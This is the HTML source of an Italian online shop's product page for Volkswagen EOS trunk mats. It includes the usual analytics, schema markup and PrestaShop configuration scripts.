

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stilistauto.it/8-tappetini-per-baule/1145-volkswagen/1153-eos
body_size: 74744
content:
<!doctype html>
<html lang="it-IT">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Tappetini per baule VOLKSWAGEN EOS, protezione bagagliaio</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Tappetini per baule","id":"7-1033","reference":"","price":"31.99","category":"Tappetini per baule","variant":"Nero [ELN], Nero [TN], Moquette agugliata","price_tax_exc":"26.22"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KX88RP8');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Tappetini per baule VOLKSWAGEN EOS in gomma o in moquette ✓Sagoma originale ✓Possibilità di personalizzazione ✓Produttore ufficiale ✓consegna gratuita">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.stilistauto.it/8-tappetini-per-baule/1145-volkswagen/1153-eos">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Stilistauto",
    "url" : "https://www.stilistauto.it/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.stilistauto.it/img/logo-16518220933.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.stilistauto.it/",
      "name": "Stilistauto"
    },
    "name": "Tappetini per baule VOLKSWAGEN EOS, protezione bagagliaio",
    "url":  "https://www.stilistauto.it/8-tappetini-per-baule/1145-volkswagen/1153-eos"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.stilistauto.it/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Tappetini per baule",
            "item": "https://www.stilistauto.it/8-tappetini-per-baule"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Tappetini per baule VOLKSWAGEN",
            "item": "https://www.stilistauto.it/8-tappetini-per-baule/1145-volkswagen"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Tappetini per baule VOLKSWAGEN EOS",
            "item": "https://www.stilistauto.it/8-tappetini-per-baule/1145-volkswagen/1153-eos"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Tappetini per baule",
    "description": "Tappetini per baule VOLKSWAGEN EOS in gomma o in moquette ✓Sagoma originale ✓Possibilità di personalizzazione ✓Produttore ufficiale ✓consegna gratuita",
    "category": "Tappetini per baule",
    "image" :"https://www.stilistauto.it/714-home_default/tapis-de-coffre-brand-modele-only-.jpg",    "sku": "7",
    "mpn": "7"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Stilistauto"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Tappetini per baule",
      "price": "31.99",
      "url": "https://www.stilistauto.it/index.php?controller=product_rule&amp;id=7&amp;id_product_attribute=1033&amp;rewrite=tapis-de-coffre-brand-modele-only-&amp;ean13=#/1-couleur_moquette_cmo_-nero_eln_/48-ganse_textile_gan_-nero_tn_/95-finition-moquette_agugliata",
      "priceValidUntil": "2026-02-01",
              "image": ["https://www.stilistauto.it/714-large_default/tapis-de-coffre-brand-modele-only-.jpg","https://www.stilistauto.it/715-large_default/tapis-de-coffre-brand-modele-only-.jpg"],
            "sku": "7",
      "mpn": "7",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Stilistauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Tappetini per baule VOLKSWAGEN EOS, protezione bagagliaio" />
        <meta property="og:description" content="Tappetini per baule VOLKSWAGEN EOS in gomma o in moquette ✓Sagoma originale ✓Possibilità di personalizzazione ✓Produttore ufficiale ✓consegna gratuita" />
        <meta property="og:url" content="https://www.stilistauto.it/8-tappetini-per-baule/1145-volkswagen/1153-eos" />
        <meta property="og:site_name" content="Stilistauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.stilistauto.it/714-large_default/tapis-de-coffre-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.stilistauto.it/img/favicon-3.ico?1651822098">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.stilistauto.it/img/favicon-3.ico?1651822098">



      <link rel="stylesheet" href="https://www.stilistauto.it/themes/sweetco/assets/css/theme.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.stilistauto.it/modules/paypal/views/css/paypal_fo.css?2025-12-20_3420" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it-it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","meta":{"title":"Tappetini per baule VOLKSWAGEN EOS, protezione bagagliaio","description":"Tappetini per baule VOLKSWAGEN EOS in gomma o in moquette \u2713Sagoma originale \u2713Possibilit\u00e0 di personalizzazione \u2713Produttore ufficiale \u2713consegna gratuita","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-7":true,"product-Tappetini per baule":true,"product-id-category-8":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Stilistauto","logo":"https:\/\/www.stilistauto.it\/img\/logo-16518220933.jpg","stores_icon":"https:\/\/www.stilistauto.it\/img\/logo_stores.png","favicon":"https:\/\/www.stilistauto.it\/img\/favicon-3.ico"},"urls":{"base_url":"https:\/\/www.stilistauto.it\/","current_url":"https:\/\/www.stilistauto.it\/8-tappetini-per-baule\/1145-volkswagen\/1153-eos","shop_domain_url":"https:\/\/www.stilistauto.it","img_ps_url":"https:\/\/www.stilistauto.it\/img\/","img_cat_url":"https:\/\/www.stilistauto.it\/img\/c\/","img_lang_url":"https:\/\/www.stilistauto.it\/img\/l\/","img_prod_url":"https:\/\/www.stilistauto.it\/img\/p\/","img_manu_url":"https:\/\/www.stilistauto.it\/img\/m\/","img_sup_url":"https:\/\/www.stilistauto.it\/img\/su\/","img_ship_url":"https:\/\/www.stilistauto.it\/img\/s\/","img_store_url":"https:\/\/www.stilistauto.it\/img\/st\/","img_col_url":"https:\/\/www.stilistauto.it\/img\/co\/","img_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.stilistauto.it\/upload\/","pages":{"address":"https:\/\/www.stilistauto.it\/indirizzo","addresses":"https:\/\/www.stilistauto.it\/indirizzi","authentication":"https:\/\/www.stilistauto.it\/login","cart":"https:\/\/www.stilistauto.it\/panier","category":"https:\/\/www.stilistauto.it\/index.php?controller=category","cms":"https:\/\/www.stilistauto.it\/index.php?controller=cms","contact":"https:\/\/www.stilistauto.it\/contattaci","discount":"https:\/\/www.stilistauto.it\/buoni-sconto","guest_tracking":"https:\/\/www.stilistauto.it\/tracciatura-ospite","history":"https:\/\/www.stilistauto.it\/cronologia-ordini","identity":"https:\/\/www.stilistauto.it\/dati-personali","index":"https:\/\/www.stilistauto.it\/","my_account":"https:\/\/www.stilistauto.it\/account","order_confirmation":"https:\/\/www.stilistauto.it\/conferma-ordine","order_detail":"https:\/\/www.stilistauto.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.stilistauto.it\/segui-ordine","order":"https:\/\/www.stilistauto.it\/ordine","order_return":"https:\/\/www.stilistauto.it\/index.php?controller=order-return","order_slip":"https:\/\/www.stilistauto.it\/buono-ordine","pagenotfound":"https:\/\/www.stilistauto.it\/pagina-non-trovata","password":"https:\/\/www.stilistauto.it\/recupero-password","pdf_invoice":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.stilistauto.it\/offerte","product":"https:\/\/www.stilistauto.it\/index.php?controller=product","search":"https:\/\/www.stilistauto.it\/ricerca","sitemap":"https:\/\/www.stilistauto.it\/Mappa del sito","stores":"https:\/\/www.stilistauto.it\/negozi","supplier":"https:\/\/www.stilistauto.it\/fornitori","register":"https:\/\/www.stilistauto.it\/login?create_account=1","order_login":"https:\/\/www.stilistauto.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.stilistauto.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.stilistauto.it\/"},{"title":"Tappetini per baule","url":"https:\/\/www.stilistauto.it\/8-tappetini-per-baule"},{"title":"Tappetini per baule VOLKSWAGEN","url":"https:\/\/www.stilistauto.it\/8-tappetini-per-baule\/1145-volkswagen"},{"title":"Tappetini per baule VOLKSWAGEN EOS","url":"https:\/\/www.stilistauto.it\/8-tappetini-per-baule\/1145-volkswagen\/1153-eos"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768617124,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,p24&amp;locale=it_IT&amp;enable-funding=mybank,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.stilistauto.it/714-large_default/tapis-de-coffre-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="26.2232">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="31.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-7 product-tappetini-per-baule product-id-category-8 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KX88RP8&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.it/opinioni-stilistautoit.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.stilistauto.it/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.stilistauto.it/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Consegna gratuita su tutto il sito

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Fino al 40% di sconto su tutto il sito!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% a partire da 3 articoli nel carrello

			
					</span>
			<span class="scrolling_banner" style="display: none">
			CONSEGNA GRATUITA su tutto il sito!

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.stilistauto.it/">
                            <picture>
                                <img src="https://www.stilistauto.it/img/logo-16518220933.jpg"
                                    alt="Stilistauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Coprisedili auto
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-coprisedili-auto">Coprisedili auto</a></li>
<li><a href="/12-coprisedili-per-veicoli-commerciali">Coprisedili per commerciali</a></li>
<li><a href="/870-coprisedili-per-van-e-furgoni">Coprisedili per van e furgoni</a></li>
<li><a href="/861-coprisedili-per-camper">Coprisedili per camper</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Tappetini
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-tappetini-auto">Tappetini auto</a></li>
<li><a href="/11-tappetini-per-veicoli-commerciali">Tappetini per commerciali</a></li>
<li><a href="/871-tappetini-per-furgoni-e-van">Tappetini per van e furgoni</a></li>
<li><a href="/864-tappetini-per-camper">Tappetini per camper</a></li>
<li><a href="/865-tappetini-per-il-corridoio-del-camper">Tappetini per il corridoio del camper</a></li>
<li><a href="/866-tappetini-per-camion">Tappetini per camion</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-tappetini-per-baule"
                            title="Tappetini per baule">
                                            
                        Tappetini per baule
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-telo-copriauto"
                            title="Telo copriauto">
                                            
                        Telo copriauto
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-calze-da-neve"
                            title="Calze da neve">
                                            
                        Calze da neve
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/it-it" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Aiuto</span>
                            </a>
                        
                         
    <a href="https://www.stilistauto.it/account" class="text-center xl:px-3 group link link-ui-gray-800" title="Accedi al tuo account cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Account</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.stilistauto.it/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrello</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Il tuo carrello è vuoto!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"95":{"min_prices":{"discount_percentage":20,"price_displayed":"39,99\u00a0\u20ac","sale_price_displayed":"31,99\u00a0\u20ac"}},"96":{"min_prices":{"discount_percentage":20,"price_displayed":"54,99\u00a0\u20ac","sale_price_displayed":"43,99\u00a0\u20ac"}},"97":{"min_prices":{"discount_percentage":20,"price_displayed":"54,99\u00a0\u20ac","sale_price_displayed":"43,99\u00a0\u20ac"}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalizzazione</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Dettagli</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installazione</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Manutenzione</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Foto</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Domande</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Recensioni</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.stilistauto.it/8-tappetini-per-baule/1145-volkswagen/1153-eos">
        <input type="hidden" id="reset_translation_text" value="Scegliere" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Tappetini per baule per VOLKSWAGEN EOS
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
